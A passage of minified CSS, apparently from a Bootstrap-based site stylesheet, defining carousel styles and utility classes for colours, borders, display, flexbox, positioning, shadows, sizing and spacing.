.carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0;-webkit-transition:opacity 0s .6s;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{bottom:0;display:-ms-flexbox;display:flex;position:absolute;top:0;z-index:1;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;color:#fff;justify-content:center;opacity:.5;text-align:center;-webkit-transition:opacity .15s ease;transition:opacity .15s ease;width:15%}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background:no-repeat 50%/100% 100%;display:inline-block;height:20px;width:20px}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='m5.25 0-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='m2.75 0-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4z'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;z-index:15;-ms-flex-pack:center;justify-content:center;list-style:none;margin-left:15%;margin-right:15%;padding-left:0}.carousel-indicators li{background-clip:padding-box;background-color:#fff;border-bottom:10px solid transparent;border-top:10px solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;-ms-flex:0 1 auto;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;text-indent:-999px;-webkit-transition:opacity .6s ease;transition:opacity .6s ease;width:30px}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:20px;color:#fff;left:15%;padding-bottom:20px;padding-top:20px;position:absolute;right:15%;text-align:center;z-index:10}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#00a1e0!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#007cad!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#419500!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#2b6200!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#e60000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#b30000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#00a1e0!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#419500!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#e60000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded,.rounded-sm{border-radius:.1875rem!important}.rounded-top{border-top-left-radius:.1875rem!important}.rounded-right,.rounded-top{border-top-right-radius:.1875rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.1875rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.1875rem!important}.rounded-left{border-top-left-radius:.1875rem!important}.rounded-lg{border-radius:.1875rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{clear:both;content:"";display:block}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:375px){.d-xs-none{display:none!important}.d-xs-inline{display:inline!important}.d-xs-inline-block{display:inline-block!important}.d-xs-block{display:block!important}.d-xs-table{display:table!important}.d-xs-table-row{display:table-row!important}.d-xs-table-cell{display:table-cell!important}.d-xs-flex{display:-ms-flexbox!important;display:flex!important}.d-xs-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1024px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1440px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{display:block;overflow:hidden;padding:0;position:relative;width:100%}.embed-responsive:before{content:"";display:block}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:375px){.flex-xs-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xs-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xs-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xs-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xs-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xs-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xs-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xs-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xs-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xs-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xs-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xs-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xs-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xs-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xs-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xs-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xs-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xs-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xs-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xs-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xs-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xs-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xs-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xs-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xs-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xs-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xs-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xs-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xs-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xs-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xs-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xs-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xs-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xs-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1024px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1440px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:375px){.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}}@media (min-width:768px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:1024px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:1200px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1440px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.sr-only-focusable:active,.sr-only-focusable:focus{height:auto;overflow:visible;position:static;width:auto;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{background-color:transparent;bottom:0;content:"";left:0;pointer-events:auto;position:absolute;right:0;top:0;z-index:1}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media 